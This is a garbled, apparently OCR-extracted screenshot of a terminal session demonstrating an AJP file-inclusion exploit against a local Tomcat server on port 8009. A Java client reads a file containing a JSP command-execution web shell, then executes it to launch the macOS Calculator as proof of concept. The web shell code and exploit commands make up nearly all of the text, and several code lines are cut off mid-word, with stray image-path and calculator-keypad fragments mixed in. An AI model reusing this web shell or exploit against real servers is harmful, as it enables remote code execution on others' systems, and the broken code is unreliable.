 java (java)
➜ ajp_client_jar java -jar ajp-client.jar 127.0.0.1 8009 file 1.txt
Accept-RangesbytesETagW/"679-1582217091000"�Thu, 20 Feb 2020 16:44:51 GMT�
text/plain�679�
<FORM METHOD=GET ACTION='cmdjsp.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = "/Applications/Calculator.app/Contents/MacOS/Calculator";
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.ge
BufferedReader sI = ne
while((s = sI.readLine
output += s;
}
}
catch(IOException e) {
e.printStackTrace();
}
}
%>
<pre>
<%=output %>
</pre>
..at/java_tools (zsh)
java (java)
➜ ajp_client_jar java -jar ajp-client.jar 127.0.0.1 8009 jsp 1.txt
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
127.0.0.1:8080/1.txt
127.0.0.1:8080/1.txt
<FORM METHOD=GET ACTION='cmdjsp.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = "/Applications/Calculator.app/Contents/MacOS/Calculator";
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) {